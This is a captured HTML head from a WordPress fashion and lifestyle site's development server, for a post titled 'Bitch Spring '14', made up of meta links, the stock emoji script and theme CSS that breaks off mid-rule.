

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dev.newyorkmoves.com/bitch/bitch-spring-14/
body_size: 117414
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online RSS Feed" href="http://dev.newyorkmoves.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online Atom Feed" href="http://dev.newyorkmoves.com/feed/atom/" />
	<link rel="pingback" href="http://dev.newyorkmoves.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://dev.newyorkmoves.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Bitch Spring &#8217;14 &#8211; Moves | Fashion &amp; Lifestyle&#8230; Online</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Feed" href="http://dev.newyorkmoves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Comments Feed" href="http://dev.newyorkmoves.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dev.newyorkmoves.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dev.newyorkmoves.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://dev.newyorkmoves.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/style.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/font-awesome.4.7.0.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iconmoon-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/iconmoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/weather-icon.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://dev.newyorkmoves.com/wp-json/" /><link rel="alternate" type="application/json" href="http://dev.newyorkmoves.com/wp-json/wp/v2/posts/6005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dev.newyorkmoves.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dev.newyorkmoves.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jeremy Piven' href='http://dev.newyorkmoves.com/celeb-profile/jeremy-piven/' />
<link rel='next' title='Aperitifs' href='http://dev.newyorkmoves.com/fooddrink/aperitifs/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://dev.newyorkmoves.com/bitch/bitch-spring-14/" />
<link rel='shortlink' href='http://dev.newyorkmoves.com/?p=6005' />
<link rel="alternate" type="application/json+oembed" href="http://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.newyorkmoves.com%2Fbitch%2Fbitch-spring-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.newyorkmoves.com%2Fbitch%2Fbitch-spring-14%2F&#038;format=xml" />
	<style type="text/css">
						.post-entry .penci-recipe-heading a.penci-recipe-print { color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print { border-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { background-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { color:#fff; }														.penci-recipe-index .cat > a.penci-cat-name { color:#7aaad1; }									</style>
	<style type="text/css">
												.penci-review .penci-review-process span { background-color:#7aaad1; }				.penci-review .penci-review-good ul li:before { color:#7aaad1; }				.penci-review .penci-review-score-total { background-color:#49a031; }							</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">			#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Raleway', sans-serif; }
		p { line-height: 1.8; }
					.header-slogan .header-slogan-text{ font-family: 'Raleway', sans-serif;  }
			.penci-hide-tagupdated{ display: none !important; }
			.header-slogan .header-slogan-text { font-style:normal; }
						body, .widget ul li a{ font-size: 16px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
										#header .inner-header .container { padding:29px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist
		.penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle{ background: #7aaad1; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #7aaad1; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #7aaad1; border-color: #7aaad1; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #7aaad1; background-color: #7aaad1; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #7aaad1; color: #fff; }
					.penci-home-popular-post .item-related h3 a { font-size: 16px; }
						.headline-title { background-color: #7aaad1; }
								a.penci-topbar-post-title:hover { color: #7aaad1; }
														ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #7aaad1; }
						.penci-topbar-social a:hover { color: #7aaad1; }
														#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #7aaad1; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #7aaad1; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #7aaad1; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #7aaad1; }
																				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #7aaad1; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #7aaad1; }
														.penci-header-signup-form { padding-top: 10px; }
	.penci-header-signup-form { padding-bottom: 10px; }
			.penci-header-signup-form { background-color: #7aaad1; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #7aaad1; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #7aaad1; }
		#sidebar-nav-logo:before{ background-color: #7aaad1; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #7aaad1; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #7aaad1; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #7aaad1; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #7aaad1; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #7aaad1; }
							.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #7aaad1; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #7aaad1; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #7aaad1; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #7aaad1; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #7aaad1; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #7aaad1; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #7aaad1; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #7aaad1; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #7aaad1; }
					.penci-sidebar-content .widget { margin-bottom: 30px; }
							
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #7aaad1; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #7aaad1; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
				.penci-sidebar-content .penci-border-arrow:after { border-color: #7aaad1; }
								.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #7aaad1; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.about-widget .about-me-heading:before { border-color: #7aaad1; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #7aaad1; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #7aaad1; background-color: #7aaad1; }
																							.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #7aaad1; }
											.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #7aaad1; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #7aaad1; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #7aaad1; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #7aaad1; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #7aaad1;  background: #7aaad1;  }
					ul.footer-socials li a:hover i { background-color: #7aaad1; border-color: #7aaad1; }
						ul.footer-socials li a:hover span { color: #7aaad1; }
						#footer-section { background-color: #ffffff; }
					#footer-section .footer-menu li a:hover { color: #7aaad1; }
							.penci-go-to-top-floating { background-color: #7aaad1; }
					#footer-section a { color: #7aaad1; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #7aaad1; }
				
	
																							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #7aaad1; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #7aaad1; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle {  background-color: #7aaad1; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #7aaad1; background-color: #7aaad1; }
																												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #7aaad1; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #7aaad1; }
						.penci-home-popular-post .item-related h3 a:hover { color: #7aaad1; }
									.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #7aaad1; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #7aaad1; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #7aaad1; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #7aaad1; background: #7aaad1; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			#magmenu {
	  text-align: center;

